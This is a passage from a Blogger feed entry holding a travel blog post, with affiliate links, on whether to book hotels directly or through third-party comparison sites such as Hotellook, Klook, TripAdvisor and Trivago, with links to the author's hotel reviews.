\u003Cb\u003ETripAdvisor\u003C\/b\u003E, \u003Cb\u003EHotellook \u003C\/b\u003Eand \u003Cb\u003ETravigo\u003C\/b\u003E. For my travels, I used to use \u003Cb\u003EHotelscombined \u003C\/b\u003Eas a platform to check hotel prices, but since they merged with \u003Cb\u003EKayak \u003C\/b\u003Edue to the pandemic I have moved to \u003Cb\u003EHotellook\u003C\/b\u003E. Similar to \u003Cb\u003EHotelscombined\u003C\/b\u003E, \u003Cb\u003EHotellook \u003C\/b\u003Ecompares room prices from 70 different hotel booking services, enabling you to pick the most affordable offers that are not even listed on each service separately.\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/affiliate.klook.com\/redirect?aid=1506\u0026amp;aff_adid=759567\u0026amp;k_site=https%3A%2F%2Fwww.klook.com%2Fen-SG%2Fsearch%2Fresult%2F%3Fquery%3Dhotels%26spm%3DSearchResult.TopNavigation.SearchInput%26clickId%3Db4144b0780\" rel=\"nofollow\" target=\"_blank\"\u003EKlook\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003Ehas more than 250 destinations around the world, around 60,000 activities, and many third-party partners,\u0026nbsp;so definaltely worth a check to see if your favorite hotel is on promotion during your time of travel.\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.tripadvisor.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ETripAdvisor\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E has a unique way of categorizing “Hotels”, “B\u0026amp;B and Inns” and “Specialty Lodging”, which often makes it harder to look for a specific desired type of accommodation. But the reviews (and photos) online (best taken with a pinch of salt sometimes) do help tremendously when deciding where to stay.\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/tp.media\/click?shmarker=294232\u0026amp;promo_id=7523\u0026amp;source_type=link\u0026amp;type=click\u0026amp;campaign_id=101\u0026amp;trs=19100\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EHotellook\u003C\/b\u003E\u003C\/span\u003E \u003C\/a\u003Eis a service that compares room prices from 70 different hotel booking services, enabling you to pick the most affordable offers that are not even listed on each service separately.\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.trivago.sg\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETravigo\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;tends to have a wider selection of hotels to choose from than TripAdvisor or Hotelscombined and allows you to see prices and ratings all on one map.\u0026nbsp;\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E💙 Third Party websites 💙\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\nUsually hotel prices tend to be cheaper on third party sites than if you book directly with the hotels as there are tie-ups with banks to offer \u003Ci\u003Ecredit card discounts\u003C\/i\u003E for selected hotels. I have had a few stays where I used the discounts available for credit cards and managed to save up to 10%.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFor my travels, I would usually check \u003Cb\u003EHotellook \u003C\/b\u003Eand the hotel's website (to see if they have special promotions or best price guarantees), for a quick overview and  comparison for a better rate before making that final decision.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHere are some hotel reviews of hotels booked via third party platforms with credit card promotions: \u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.travelbytez.com\/2012\/04\/capella-hotel-sentosa-singapore-apr.html\" target=\"_blank\"\u003ECapella Sentosa Singapore Review\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.travelbytez.com\/2012\/01\/1st-staycation-of-2012-moevenpick.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cstrike\u003EMöevenpick Heritage Hotel Sentosa Singapore Review\u003C\/strike\u003E\u003C\/u\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.travelbytez.com\/2014\/07\/rendezvous-hotel-singapore.html\" target=\"_blank\"\u003ERendezvous Hotel Singapore Review\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.travelbytez.com\/2019\/08\/the-gaia-hotel-beitou.html\" target=\"_blank\"\u003EThe Gaia Taipei (Taiwan) Review\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nEven if there are no\u003Ci\u003E credit card promotions\u003C\/i\u003E, sometimes it can be cheaper to book via a third party website than the hotel directly. When researching prices and\/hotels, it would be best to use a price comparison site like \u003Cb\u003EHotellook\u003C\/b\u003E to get an overview of the rates.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHere are some of the hotels I stayed at which had a lower rate from the third party website than the hotel rate at the time:\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.travelbytez.com\/2017\/04\/glow-pratunam-hotel-bangkok.html\" target=\"_blank\"\u003E\u003Cb\u003EGlow Pratunam, Thailand Review\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.travelbytez.com\/2012\/08\/hotel-quote-taipei-august-2012-5d4n-u.html\" target=\"_blank\"\u003EHotel Quote Taipei, Taiwan Review\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.travelbytez.com\/2014\/06\/centara-watergate-pavillion-hotel.html\" target=\"_blank\"\u003ECentara Watergate Bangkok, Thailand Review\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.travelbytez.com\/2016\/09\/my-experience-at-shibuya-hotel-en-tokyo.html\" target=\"_blank\"\u003ERendezvous Hotel Singapore by Far East Hospitality\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.travelbytez.com\/2015\/06\/pullman-danang-beach-resort-overview.html\" target=\"_blank\"\u003EPullman Danang Beach Resort, Vietnam, Review\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.travelbytez.com\/2016\/09\/crowne-plaza-gurgaon-new-delhi-my.html\" target=\"_blank\"\u003ECrowne Plaza Gurgaon, New Delhi, India, Review\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.travelbytez.com\/2017\/01\/park-inn-by-radisson-abu-dhabi-yas.html\" rel=\"\" target=\"_blank\"\u003EPark Inn by Radisson Abu Dhabi Yas Island, Abu Dhabi, Review\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.travelbytez.com\/2023\/02\/batam-view-beach-restort-review.html\" rel=\"\" target=\"_blank\"\u003EBatam View Beach Resort, Indonesia, Review\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.travelbytez.com\/2023\/03\/mercure-hotel-muenchen-neuperlach-sued.html\" rel=\"\" target=\"_blank\"\u003EMercure Hotel Muenchen Neuperlach Sued, Munich, Germany, Review\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-large;\"\u003E💛 Hotel (Direct) 💛\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003ESome hotels have a best rate guarantee, so it could be a good idea to do a generic price research for particular dates, and then contact the hotel directly to see if they can offer you the same (cheaper) rate from the third party website.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EThis is where price comparison website \u003Cb\u003EHotellook\u003C\/b\u003E came in really handy. I managed to get some credits, enough to get 2 massages at the hotel’s spa for \u003Cb\u003ENovotel Platinum\u003C\/b\u003E, \u003Cb\u003EBangkok\u003C\/b\u003E, when it was stated that there was a price guarantee on the website. The process was relatively simple and straightforward.\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.travelbytez.com\/2015\/07\/novotel-platinum-pratunam-hotel_14.html\" target=\"_blank\"\u003ENovotel Platinum, Bangkok, Thailand Review\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.travelbytez.com\/2018\/08\/travel-thoughts-staying-at-orange-hotel.html\" target=\"_blank\"\u003EOrange Hotel Ximen, Taipei (桔子商旅-西門店) Review\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.travelbytez.com\/2021\/12\/staycation-at-hotel-michael-resorts.html\" rel=\"\" target=\"_blank\"\u003EHotel Michel, Resort World Sentosa, Singapore Review\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EOf course, sometimes it can also be cheaper to contact the hotel directly or check out their website for any \u003Ci\u003Eongoing promotions\u003C\/i\u003E. For instance, by contacting the hotel directly, I managed to get a promotional rate for \u003Cb\u003EOasia Residence by Far Eas\u003C\/b\u003Et, \u003Cb\u003ESingapore\u003C\/b\u003E. And when I booked via the mobile website for \u003Cb\u003EDorsett Mongkok Hongkong,\u003C\/b\u003E I saved up to 35% (the room was small but it was worth the money!)!\u003C\/div\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.travelbytez.com\/2018\/04\/metro-hotel-myeongdong-seoul.html\" target=\"_blank\"\u003EMetro Hotel, Seoul Review \u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.travelbytez.com\/2018\/02\/staycation-at-oasia-residence-singapore.html\" target=\"_blank\"\u003E\u003Cb\u003EOasia Residence by Far East, Singapore Review \u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.travelbytez.com\/2017\/11\/dorsett-mongkokg-hong-kong.html\" target=\"_blank\"\u003EDorsett Mongkok, Hong Kong Review\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ca class=\"K3JSBVB-c-g\" href=\"http:\/\/www.travelbytez.com\/2014\/04\/volando-urai-spring-spa-resort-overview.html\" target=\"_blank\"\u003EVolando Urai Spring Spa \u0026amp; Resort (馥蘭朵烏來渡假酒店), Taiwan Review\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.travelbytez.com\/2016\/09\/my-experience-at-shibuya-hotel-en-tokyo.html\" rel=\"\" target=\"_blank\"\u003EShibuya Hotel En Tokyo, Japan, Review\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E💢T\u003C\/span\u003Eip: \u003C\/b\u003ERegardless of whether the accommodation was booked via a third party site or directly, I always make it a point to email the reservations team to double-confirm my booking and mention my room preferences; so far, so good. \u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: purple;\"\u003E\u003Cu\u003E\u003Cb\u003E👉Things to note👈\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EIf you are going to book with a third part website, any changes would be a pain and to resolve (e.g. refunds, change of dates or cancellations are as good as impossible). So always remember to read the fine print, and if you need greater flexibility always book with the hotel directly instead.\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: purple;\"\u003EWithout relying on a third party, the hotel can accommodate to your additional requests easily and readily. Of course, you would also be paying a little bit more for that flexibility.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrr7oXRsEJHmyAVlSNr08VMydXrBwV2c3t7jmWCcdPtcBmgH9w6JRRXyi3hipvq85M1L-HIDn7LwF29iJhsR3HVjU5z55xqsncRl4TlCdN6EtCgIbZMT69OjmatbuSiqt-7_0LXYJ7HH4\/s1600\/IMG_0732.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrr7oXRsEJHmyAVlSNr08VMydXrBwV2c3t7jmWCcdPtcBmgH9w6JRRXyi3hipvq85M1L-HIDn7LwF29iJhsR3HVjU5z55xqsncRl4TlCdN6EtCgIbZMT69OjmatbuSiqt-7_0LXYJ7HH4\/s1600\/IMG_0732.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWhich is your preferred platform to book your accommodation when traveling? \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp; \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nRelated Posts\u003C\/h2\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli style=\"text-align: left;\"\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.travelbytez.com\/2012\/08\/basics-of-booking-hotels-online.html\" target=\"_blank\"\u003EBasics of Booking Hotels Online\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.travelbytez.com\/2014\/11\/the-seoul-experience-using-airbnb.html\" target=\"_blank\"\u003EThe Seoul Experience using AirBnB: Things You Should Know before Booking\u003C\/a\u003E\u0026nbsp; \u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.travelbytez.com\/feeds\/2561513148078525619\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.travelbytez.com\/2018\/06\/booking-hotels-directly-or-via-3rd.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/2561513148078525619"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/2561513148078525619"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.travelbytez.com\/2018\/06\/booking-hotels-directly-or-via-3rd.html","title":"Booking hotels directly or via 3rd party platforms?"}],"author":[{"name":{"$t":"iceprinxess"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12327739850918098427"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmhVFx1K36nmrd2hL0zCkCkiTQuc7ke4dxdz7-LK4Fpcu9s-SjM9G-AZdQSnAB9nVscBd2yuFKvO0gdU2wFo0WNgc3LeWQeUXs88KF6aZgXwj5ZbgWTl9JH-6tE5-nlANqc01dOOg6aQSjcTkj8d0bh6YqzoKLLKilaN0midiR9ZbUbI4\/s220\/iceprinxess.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmKS9eKTimdC2fZ-ovdE0vlVdIcynddfJzcveNuPdgU5_GmtkKGj4EAAzoDv_HWZGIdPc7mX05ZOF1n078tsUHLduUEQLACdjfZuE1N_hHwE_GikMeaQb80hYl698MPvctDLHNv3VyYhQ\/s72-w640-h454-c\/Hotel+Guide.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});